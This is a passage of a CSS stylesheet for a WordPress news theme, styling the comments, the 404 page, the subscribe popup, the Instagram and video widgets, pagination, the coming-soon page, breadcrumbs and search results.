  font-size: 14px;
}
#comments .pingback {
  border: 1px #ebebeb solid;
  padding: 15px 15px 5px 15px;
}
#comments .pingback .media-heading {
  overflow: hidden;
}
#comments .pingback .media-heading .time {
  display: none;
}
#comments .pingback .media-content {
  padding: 0 30px;
}
#comments .pingback p {
  line-height: 24px;
}
#respond {
  margin-bottom: 60px;
  margin-top: 40px;
}
#respond .title {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 15px;
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
}
#respond .title:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl #respond .title:before {
  left: auto;
  right: 0;
}
.rtl #respond .title {
  padding: 15px 0 10px 15px;
}
#respond form p {
  font-size: 14px;
}
#respond form .rating {
  padding: 0;
}
#respond form .cmm-box-bottom textarea {
  width: 100%;
  padding: 10px;
  border-radius: 4px;
}
#respond form .cmm-box-top .control-group {
  width: 32%;
}
#respond form .cmm-box-top .control-group input {
  width: 100%;
  padding: 10px;
  border-radius: 4px;
}
#respond form .cmm-box-top .control-group.your-email {
  margin: 0 2%;
}
#respond form .form-submit .submit {
  color: #fff;
  background: #dd0000;
  border-radius: 4px;
  padding: 10px 20px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#respond form .form-submit .submit:hover {
  background: #aa0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.wrapper_404 {
  width: 100%;
  height: auto;
  text-align: center;
}
.wrapper_404 .content_404 {
  overflow: hidden;
  padding: 80px 0;
}
.wrapper_404 .content_404 .block-top {
  text-align: left;
}
.rtl .wrapper_404 .content_404 .block-top {
  text-align: right;
}
.wrapper_404 .content_404 .block-top h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 700 !important;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.wrapper_404 .content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
}
.wrapper_404 .content_404 .block-middle {
  margin: 30px 0 40px;
  overflow: hidden;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
  max-width: 100%;
  height: 50px;
  line-height: 50px;
  background-color: #fff;
  overflow: hidden;
  margin: auto;
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ebebeb;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .search-query {
  width: 100%;
  border: 0;
  margin: 0;
  height: 50px;
  line-height: 50px;
  padding: 0 80px 0 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .search-query {
  padding-right: 15px;
  padding-left: 80px;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 60px;
  background-color: transparent;
  border: 0;
  margin: 0;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button:before {
  content: "\f002";
  font-size: 18px;
  color: #7d7d7d;
  font-family: fontawesome;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button:hover:before {
  color: #dd0000;
}
.rtl .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button {
  right: auto;
  left: 0;
}
.wrapper_404 .content_404 .block-bottom {
  text-align: left;
}
.wrapper_404 .content_404 .block-bottom .btn-404 {
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  background-color: #dd0000;
  border-radius: 20px;
  padding: 0 35px;
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  margin: 0 20px 0 0px;
}
.rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
  float: right;
}
.wrapper_404 .content_404 .block-bottom .btn-404:hover {
  background-color: #aa0000;
}
.quote-border {
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
iframe {
  border: none;
  margin-bottom: 10px;
  max-width: 100%;
}
.block-whychoose {
  margin-bottom: 30px !important;
  display: inline-block;
}
.block-whychoose .image-whychoose {
  float: left;
  width: 64px;
}
.rtl .block-whychoose .image-whychoose {
  float: right;
}
.block-whychoose .content-whychoose {
  margin-left: 80px;
}
.rtl .block-whychoose .content-whychoose {
  margin-right: 80px;
  margin-left: 0;
}
.block-whychoose .content-whychoose h2 {
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
}
.block-whychoose .content-whychoose .description {
  color: #666;
}
.vc_wp_search .widget_search .searchform .screen-reader-text {
  display: none;
}
.vc_wp_search .widget_search .searchform input[type="submit"] {
  text-indent: -9999px;
  display: block;
  border: 0;
  width: 34px !important;
  height: 34px;
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #666 !important;
}
.vc_wp_search .widget_search .searchform input[type="submit"]:hover {
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #dd0000 !important;
}
.vc_wp_search .widget_search .searchform input[type="text"] {
  border: 1px solid #ffffff;
}
.wpb_single_image .vc_single_image-wrapper img:hover {
  opacity: .75;
  filter: alpha(opacity=75);
}
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  padding: 10px 0;
}
#wp-calendar tr th {
  text-align: center;
}
#wp-calendar tr td {
  padding: 10px 0;
}
#subscribe_popup {
  text-align: left;
  display: none;
  background-repeat: no-repeat;
  background-color: #fff;
  overflow: hidden;
  position: relative;
  border-radius: 4px;
  min-width: 840px;
  background: url('../assets/img/popup/bg-newsletter.jpg') no-repeat center center;
}
#subscribe_popup .subscribe-popup-container {
  margin-left: 50%;
  background: rgba(255,255,255,0.85);
  padding: 50px 40px;
}
#subscribe_popup .subscribe-popup-container .popup-content {
  text-align: center;
}
#subscribe_popup .subscribe-popup-container h2 {
  color: #222222;
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 17px;
}
#subscribe_popup .subscribe-popup-container .description {
  font-size: 14px;
  line-height: 22px;
  color: #666;
  font-weight: normal;
  margin-bottom: 30px;
}
#subscribe_popup .subscribe-popup-container .subscribe-form {
  margin-bottom: 15px;
  overflow: hidden;
  position: relative;
}
#subscribe_popup .subscribe-popup-container .subscribe-form p,
#subscribe_popup .subscribe-popup-container .subscribe-form input {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-email {
  border: 0;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 25px 0 0 25px;
  width: 80%;
  height: 45px;
  line-height: 45px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border: 1px #ccc solid;
  border-right: 0;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-email {
  float: right;
  text-align: right;
  border-radius: 0 25px 25px 0;
  border-left: 0;
  border-right: 1px #ccc solid;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit {
  float: left;
  background: #fff;
  border: 1px #ccc solid;
  border-left: 0;
  height: 45px;
  line-height: 45px;
  color: #dd0000;
  border-radius: 0 25px 25px 0;
  font-size: 0;
  width: 20%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit {
  float: right;
  border-radius: 25px 0 0 25px;
  border-right: 0;
  border-left: 1px #ccc solid;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:before {
  font-size: 14px;
  margin: 0;
  content: '\f1d8';
  font-family: fontawesome;
  font-weight: normal;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:before {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:hover {
  color: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  line-height: 30px;
  clear: both;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  text-align: right;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox input {
  cursor: pointer;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
  vertical-align: top;
  line-height: 25px;
  margin: 0;
  font-weight: normal;
  color: #222222;
  font-weight: 500;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label span {
  display: inline-block;
  vertical-align: top;
  line-height: 20px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social {
  padding: 20px 0;
  text-align: center;
  position: relative;
  z-index: 3;
}
#subscribe_popup .subscribe-popup-container .subscribe-social h3 {
  color: #fff;
  font-weight: 700 !important;
  font-size: 16px;
  text-transform: uppercase;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .onews-socials ul {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .onews-socials ul > li > a {
  display: block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  font-size: 16px;
  color: #222222;
  line-height: 40px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  background: #fff;
  border: 1px #ebebeb solid;
  margin: 0 5px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .onews-socials ul > li > a:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #fff;
}
.sw-instagram-gallery {
  margin-bottom: 10px;
}
.sw-instagram-gallery .intagram-gallery-content {
  margin: 0 -5px;
  display: inline-block;
  vertical-align: top;
}
.sw-instagram-gallery .intagram-gallery-content .item {
  position: relative;
  padding: 0 5px;
}
.sw-instagram-gallery .intagram-gallery-content .item > a > .fa {
  position: absolute;
  z-index: 2;
  font-size: 24px;
  top: 15px;
  right: 15px;
  color: #cecece;
}
.sw-instagram-gallery .intagram-gallery-content .item:hover img {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.sw-instagram-gallery .intagram-gallery-content.col_1 .item {
  width: 100%;
}
.sw-instagram-gallery .intagram-gallery-content.col_2 .item {
  width: 50%;
}
.sw-instagram-gallery .intagram-gallery-content.col_3 .item {
  width: 33.333%;
}
.sw-instagram-gallery .intagram-gallery-content.col_4 .item {
  width: 25%;
}
.sw-instagram-gallery .intagram-gallery-content.col_5 .item {
  width: 20%;
}
.sw-instagram-slider {
  background: #f1f1f1;
  border: 2px #000000 solid;
  padding: 20px;
}
.sw-instagram-slider .block-title {
  width: 200px;
  float: left;
  padding-top: 62px;
  padding-right: 20px;
}
.rtl .sw-instagram-slider .block-title {
  float: right;
  padding-right: 0;
  padding-left: 20px;
}
.sw-instagram-slider .block-title h3 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  color: #222222;
  margin-bottom: 17px;
}
.sw-instagram-slider .block-title p {
  font-size: 16px;
  color: #999;
  font-style: italic;
}
.sw-instagram-slider .resp-slider-container {
  overflow: hidden;
}
.sw-instagram-slider .resp-slider-container .slick-slider {
  margin: 0 -10px;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item {
  position: relative;
  margin: 0 10px;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a {
  display: block;
  overflow: hidden;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a span {
  position: absolute;
  top: 12px;
  right: 15px;
  font-size: 26px;
  color: #ebebeb;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a span:hover {
  color: #dd0000;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.block-title-widget h2 {
  font-size: 18px;
  color: #222222;
  font-weight: bold;
  text-transform: uppercase;
  padding: 15px 15px 10px 15px;
  margin: 0;
}
.block-title-widget h2:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl .block-title-widget h2:before {
  left: auto;
  right: 0;
}
.sidebar .widget.widget_layered_nav ul {
  border: 0;
}
.sw-videobox {
  margin: 0 -10px 38px -10px;
}
.sw-videobox .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.sw-videobox .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-videobox .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.home-style3 .sw-videobox .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.home-style3 .sw-videobox .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.home-style3 .sw-videobox .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.sw-videobox .block-title {
  margin-left: 10px;
  margin-right: 10px;
}
.sw-videobox .block-title:before {
  background: rgba(255,255,255,0.1);
}
.sw-videobox .block-title p {
  color: #fff;
  background: #222;
}
.sw-videobox .sw-video-current {
  width: 50%;
  float: left;
  padding: 0 10px;
}
.rtl .sw-videobox .sw-video-current {
  float: right;
}
.sw-videobox .sw-video-current .popup-youtube:before {
  width: 60px;
  height: 60px;
  line-height: 56px;
  font-size: 20px;
  margin-left: -30px;
  margin-top: -30px;
}
.sw-videobox .sw-video-current .sw-video-content {
  z-index: 9;
  text-align: left;
  padding: 0 30px;
}
.rtl .sw-videobox .sw-video-current .sw-video-content {
  text-align: right;
}
.sw-videobox .sw-video-current .sw-video-content h4 a {
  font-size: 26px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 30px;
}
.sw-videobox .sw-video-current .sw-video-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-videobox .sw-video-list-item {
  width: 25%;
  float: left;
  padding: 0 10px;
  position: relative;
  margin-bottom: 14px;
}
.rtl .sw-videobox .sw-video-list-item {
  float: right;
}
.sw-videobox .sw-video-list-item .sw-video-content {
  bottom: 10px;
  color: #fff;
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  padding: 0 30px;
  z-index: 9;
  text-align: left;
}
.rtl .sw-videobox .sw-video-list-item .sw-video-content {
  text-align: right;
}
.sw-videobox .sw-video-list-item .sw-video-content h4 a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 22px;
  font-size: 18px;
}
.sw-videobox .sw-video-list-item .sw-video-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-videobox .popup-youtube {
  position: relative;
  display: block;
}
.sw-videobox .popup-youtube img {
  width: 100%;
}
.sw-videobox .popup-youtube:before {
  content: "\f04b";
  font-family: fontawesome;
  width: 40px;
  height: 40px;
  line-height: 36px;
  position: absolute;
  font-size: 14px;
  top: 50%;
  left: 50%;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 9;
  text-align: center;
  background: rgba(255,0,0,0.5);
  color: rgba(255,255,255,0.7);
  border-radius: 50%;
  border: 2px rgba(255,255,255,0.7) solid;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-videobox .popup-youtube:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.sw-videobox .popup-youtube:hover:before {
  color: #fff;
  border-color: #fff;
  background: #ff0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.pagination-ajax .button-ajax {
  display: block;
  border: 1px #ebebeb solid;
  padding: 10px 0;
  border-radius: 4px;
  text-align: center;
  margin-top: 20px;
  background: #fff;
  width: 100%;
  height: 40px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: capitalize;
}
.pagination-ajax .button-ajax:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #fff;
}
.pagination-ajax .button-ajax:before {
  content: attr(data-title);
}
.pagination-ajax .button-ajax.loading:before {
  content: "";
}
.pagination-ajax .button-ajax.loaded:before {
  content: attr(data-loaded);
}
.load-more {
  height: 50px;
}
.load-more a {
  display: block;
  border: 1px #ebebeb solid;
  padding: 10px 0;
  border-radius: 4px;
  text-align: center;
  margin-top: 20px;
  background: #fff;
}
.load-more a:hover {
  color: #dd0000;
}
.load-more a:before {
  content: attr(data-title);
}
.load-more.btn-loaded a:before {
  content: attr(data-loaded);
}
.wp-comingsoon {
  background: url('../assets/img/bg-comingsoon.jpg') no-repeat center center;
  text-align: center;
}
.wp-comingsoon .title-comingsoon {
  margin-bottom: 40px;
  margin-top: 330px;
}
.wp-comingsoon .title-comingsoon h1 {
  color: #fff;
  font-size: 32px;
  font-weight: 700 !important;
  text-transform: uppercase;
}
.wp-comingsoon .title-comingsoon .des-comingsoon {
  font-size: 13px;
  color: #e0e0e0;
  width: 60%;
  line-height: 24px;
  margin: 25px auto 0;
  text-align: center;
}
.wp-comingsoon .countdown-shortcode {
  margin-bottom: 280px;
}
.wp-comingsoon .social-comingsoon .menu-social {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  text-align: center;
  list-style-type: none;
}
.wp-comingsoon .social-comingsoon .menu-social li {
  float: left;
  margin: 0 5px;
}
.wp-comingsoon .social-comingsoon .menu-social li a {
  display: inline-block;
  vertical-align: top;
  color: #818180;
  font-size: 14px;
  width: 46px;
  height: 46px;
  line-height: 46px;
  overflow: hidden;
  background-color: rgba(255,255,255,0.1);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wp-comingsoon .social-comingsoon .menu-social li a:hover {
  background-color: #dd0000;
  color: #fff;
}
.wp-comingsoon .footer-comingsoon {
  padding: 17px 0;
  line-height: 20px;
  background-color: rgba(0,0,0,0.7);
  color: #fff;
}
.wp-comingsoon .footer-comingsoon a {
  color: #dd0000;
}
.wp-comingsoon .footer-comingsoon a:hover {
  color: #aa0000;
}
.comming-soon {
  text-align: center;
}
.comming-soon .ClassyCountdown-wrapper {
  display: inline-block;
  overflow: hidden;
}
.comming-soon .ClassyCountdown-wrapper > div {
  display: inline-block;
  position: relative;
  width: 120px;
  margin: 10px 15px;
  float: left;
}
.rtl .comming-soon .ClassyCountdown-wrapper > div {
  float: right;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >div {
  position: absolute;
  font-size: 34px !important;
  font-weight: bold;
  font-weight: 700;
  color: #fff;
  top: 0;
  width: 100%;
  height: 100%;
  line-height: 100px;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >span {
  font-size: 14px !important;
  font-weight: 700;
  color: #fff !important;
  display: inline-block;
  top: -45px;
  position: relative;
  text-transform: uppercase;
}
@-moz-document url-prefix() {
  .comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value > span {
    margin-top: -50px;
    top: auto;
  }
}
.onews_breadcrumbs {
  text-align: center;
  background: url('../assets/img/bg_breadcrumb.jpg') no-repeat center center;
  min-height: 300px;
  margin-bottom: 50px;
  display: flex;
  align-items: center;
}
.onews_breadcrumbs .listing-title h1 {
  margin-bottom: 0;
  color: #222222;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb {
  margin: 0;
  background: transparent;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li {
  color: #222222;
  text-transform: capitalize;
  font-weight: normal;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li:last-child span.go-page {
  display: none;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li + li:before {
  content: '';
  padding: 0;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li >.go-page:before {
  content: '\f105';
  font-family: 'FontAwesome';
  padding: 0 15px;
}
.rtl .onews_breadcrumbs .breadcrumbs .breadcrumb > li >.go-page {
  float: left;
}
.rtl .onews_breadcrumbs .breadcrumbs .breadcrumb > li >.go-page:before {
  content: '\f104';
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li > a {
  color: #222222;
  font-weight: normal;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li > a:hover {
  color: #dd0000;
}
.search.search-results .page.type-page .entry-content .entry-meta i {
  margin-right: 5px;
}
.search.search-results .page.type-page .entry-content .bl_read_more a {
  text-transform: capitalize;
  color: #dd0000;
  display: inline-block;
  margin: 0 0 20px;
}
.search.search-results .page.type-page .entry-content .bl_read_more a:hover {
  opacity: 0.8;
}
.search.search-results .page.type-page .entry-content .bl_read_more i {
  margin: 0 5px;
}
.search .listing-title h1 small {
  color: #dd0000;
}
.search .onews_breadcrumbs .breadcrumbs .breadcrumb {
  margin-bottom: 40px;
}
.search .blog-content .pagination {
  margin-bottom: 40px;
}
.search.rtl .listing-title h1 small {
  float: right;
}
.search .listing-title h1 {
  font-size: 24px;
}
.search .listing-title h1 small {
  position: relative;
}
.search .listing-title h1 small:before {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .listing-title h1 small:after {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .products-wrapper {
  padding: 0;
}
.search .pag-search  > .pagination {
  margin-bottom: 40px;
}
.search .no-result {
  margin-bottom: 40px;
}
.search .no-result p {
  font-size: 14px;
  margin-bottom: 15px;
}
.search .no-result form {
  max-width: 100%;
  min-height: 40px;
  position: relative;
}
.search .no-result form label {
  display: none;
}
.search .no-result form input[type="text"],
.search .no-result form input[type="password"] {
  border-radius: 0;
  padding: 15px 85px 15px 20px;
  width: 100%;
}
.search .no-result form input[type="submit"] {
  background: #dd0000;
  border: 1px solid #dd0000;
  border-radius: 0;
  color: #fff;
  padding: 15px;
  position: absolute;
  right: 0;
  top: 0;
  text-transform: uppercase;
}
.search .no-result form input[type="submit"]:hover {
  background: #aa0000;
  border-color: #aa0000;
}
.search.rtl .no-result form input[type="text"] {
  padding: 15px 20px 15px 85px;
}
.search.rtl .no-result form input[type="submit"] {
  right: auto;
  left: 0;
}
.content-search >.post,
.content-search .product,
.content-search .page,
.content-search .testimonial,
.content-search .team,
.content-search .portfolio {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 0;
}
.content-search >.post .entry-thumb,
.content-search .product .entry-thumb,
.content-search .page .entry-thumb,
.content-search .testimonial .entry-thumb,
.content-search .team .entry-thumb,
.content-search .portfolio .entry-thumb {
  padding-right: 30px;
}
.rtl .content-search >.post .entry-thumb,
.rtl .content-search .product .entry-thumb,
.rtl .content-search .page .entry-thumb,
.rtl .content-search .testimonial .entry-thumb,
.rtl .content-search .team .entry-thumb,
.rtl .content-search .portfolio .entry-thumb {
  padding-left: 30px;
  padding-right: 0;
}
.content-search >.post .entry-content,
.content-search .product .entry-content,
.content-search .page .entry-content,
.content-search .testimonial .entry-content,
.content-search .team .entry-content,
.content-search .portfolio .entry-content {
  overflow: hidden;
}
.content-search >.post .entry-content .title-blog h3,
.content-search .product .entry-content .title-blog h3,
.content-search .page .entry-content .title-blog h3,
.content-search .testimonial .entry-content .title-blog h3,
.content-search .team .entry-content .title-blog h3,
.content-search .portfolio .entry-content .title-blog h3 {
  font-size: 18px;
}
.content-search >.post .entry-content .entry-meta,
.content-search .product .entry-content .entry-meta,
.content-search .page .entry-content .entry-meta,
.content-search .testimonial .entry-content .entry-meta,
.content-search .team .entry-content .entry-meta,
.content-search .portfolio .entry-content .entry-meta {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .entry-meta .entry-author,
.content-search .product .entry-content .entry-meta .entry-author,
.content-search .page .entry-content .entry-meta .entry-author,
.content-search .testimonial .entry-content .entry-meta .entry-author,
.content-search .team .entry-content .entry-meta .entry-author,
.content-search .portfolio .entry-content .entry-meta .entry-author {
  color: #999;
}
.content-search >.post .entry-content .entry-meta .entry-author a,
.content-search .product .entry-content .entry-meta .entry-author a,
.content-search .page .entry-content .entry-meta .entry-author a,
.content-search .testimonial .entry-content .entry-meta .entry-author a,
.content-search .team .entry-content .entry-meta .entry-author a,
.content-search .portfolio .entry-content .entry-meta .entry-author a {
  color: #999;
}
.content-search >.post .entry-content .entry-meta .entry-author a:hover,
.content-search .product .entry-content .entry-meta .entry-author a:hover,
.content-search .page .entry-content .entry-meta .entry-author a:hover,
.content-search .testimonial .entry-content .entry-meta .entry-author a:hover,
.content-search .team .entry-content .entry-meta .entry-author a:hover,
.content-search .portfolio .entry-content .entry-meta .entry-author a:hover {
  color: #dd0000;
}
.content-search >.post .entry-content .entry-meta i,
.content-search .product .entry-content .entry-meta i,
.content-search .page .entry-content .entry-meta i,
.content-search .testimonial .entry-content .entry-meta i,
.content-search .team .entry-content .entry-meta i,
.content-search .portfolio .entry-content .entry-meta i {
  margin-right: 5px;
}
.rtl .content-search >.post .entry-content .entry-meta i,
.rtl .content-search .product .entry-content .entry-meta i,
.rtl .content-search .page .entry-content .entry-meta i,
.rtl .content-search .testimonial .entry-content .entry-meta i,
.rtl .content-search .team .entry-content .entry-meta i,
.rtl .content-search .portfolio .entry-content .entry-meta i {
  margin-right: 0;
  margin-left: 5px;
}
.content-search >.post .entry-content .entry-meta a,
.content-search .product .entry-content .entry-meta a,
.content-search .page .entry-content .entry-meta a,
.content-search .testimonial .entry-content .entry-meta a,
.content-search .team .entry-content .entry-meta a,
.content-search .portfolio .entry-content .entry-meta a {
  color: #999;
}
.content-search >.post .entry-content .entry-meta a:hover,
.content-search .product .entry-content .entry-meta a:hover,
.content-search .page .entry-content .entry-meta a:hover,
.content-search .testimonial .entry-content .entry-meta a:hover,
.content-search .team .entry-content .entry-meta a:hover,
.content-search .portfolio .entry-content .entry-meta a:hover {
  color: #dd0000;
}
.content-search >.post .entry-content .entry-meta >span,
.content-search .product .entry-content .entry-meta >span,
.content-search .page .entry-content .entry-meta >span,
.content-search .testimonial .entry-content .entry-meta >span,
.content-search .team .entry-content .entry-meta >span,
.content-search .portfolio .entry-content .entry-meta >span {
  padding-right: 20px;
  display: inline-block;
  vertical-align: top;
  color: #999;
}
.rtl .content-search >.post .entry-content .entry-meta >span,
.rtl .content-search .product .entry-content .entry-meta >span,
.rtl .content-search .page .entry-content .entry-meta >span,
.rtl .content-search .testimonial .entry-content .entry-meta >span,
.rtl .content-search .team .entry-content .entry-meta >span,
.rtl .content-search .portfolio .entry-content .entry-meta >span {
  padding-right: 0;
  padding-left: 20px;
}
.content-search >.post .entry-content .entry-description,
.content-search .product .entry-content .entry-description,
.content-search .page .entry-content .entry-description,
.content-search .testimonial .entry-content .entry-description,
.content-search .team .entry-content .entry-description,
.content-search .portfolio .entry-content .entry-description {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .bl_read_more a,
.content-search .product .entry-content .bl_read_more a,
.content-search .page .entry-content .bl_read_more a,
.content-search .testimonial .entry-content .bl_read_more a,
.content-search .team .entry-content .bl_read_more a,
.content-search .portfolio .entry-content .bl_read_more a {
  text-transform: capitalize;
  color: #dd0000;
}
.content-search >.post .entry-content .bl_read_more a:hover,
.content-search .product .entry-content .bl_read_more a:hover,
.content-search .page .entry-content .bl_read_more a:hover,
